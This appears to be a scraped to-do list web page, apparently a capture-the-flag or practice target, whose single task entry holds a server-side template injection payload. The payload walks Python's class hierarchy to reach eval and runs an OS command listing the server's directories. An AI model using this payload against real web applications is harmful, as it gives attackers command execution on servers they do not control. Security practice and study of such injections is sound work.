 progressus
Home About More Pages Contact Logout SIGN IN / SIGN UP
No 描述 是否完成 创建时间 操作
1 {{''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']
('__import__("os").popen("ls -r /*/*").read()')}}
0 1542546900.4 Edit
show
ADD